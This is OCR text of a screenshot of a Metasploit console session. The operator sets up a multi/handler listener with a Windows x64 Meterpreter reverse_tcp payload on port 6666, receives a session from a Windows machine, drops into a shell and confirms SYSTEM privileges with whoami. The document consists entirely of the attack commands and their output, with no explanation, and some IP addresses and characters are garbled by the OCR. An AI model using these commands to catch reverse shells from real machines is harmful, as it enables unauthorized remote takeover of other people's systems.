 Lu4n - [screen 0: root@Luan:/opt/metasploit-framework/bin] - Xshell 5 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://
Lu4n
1 Lu4n × +
[root@Luan bin]# ./msfconsole
IIIIII    dTb.dTb        _.---._
  II     4'  v  'B   .'"".'/|\`.""'.
  II     6.     .P  :  .' / | \ `.  :
  II     'T;. .;P'  '.'  /  |  \  `.'
  II      'T; ;P'    `. /   |   \ .'
IIIIII     'YvP'       `-.__|__.-'
I love shells --egypt
=[ metasploit v4.14.8-dev- ]
+ -- --=[ 1639 exploits - 943 auxiliary - 287 post ]
+ -- --=[ 472 payloads - 40 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use mulit/handler
[-] Failed to load module: mulit/handler
msf > use multi/handler
msf exploit(handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf exploit(handler) > set LPORT 6666
LPORT => 6666
msf exploit(handler) > run
[-] Exploit failed: The following options failed to validate: LHOST.
[*] Exploit completed, but no session was created.
msf exploit(handler) > set LHOST 0.0.0.0
LHOST => 0.0.0.0
msf exploit(handler) > run
[*] Started reverse TCP handler on 0.0.0.0:6666
[*] Starting the payload handler...
[*] Sending stage (1189423 bytes) to 3 4
[*] Meterpreter session 1 opened ( 2:6666 -> 3 44:18879) at 2017-04-15 16:18:57 +0800
meterpreter > shell
Microsoft Windows [°份 6.1.7601]
(c) 2009 Microsoft Corporation
C:\windows\system32>whoami
whoami
nt authority\system
C:\windows\system32>
边界安全
仅将文本发送到当前选项卡
ssh:// SSH2 xterm 164x46 46,21 1 会话 CAP NUM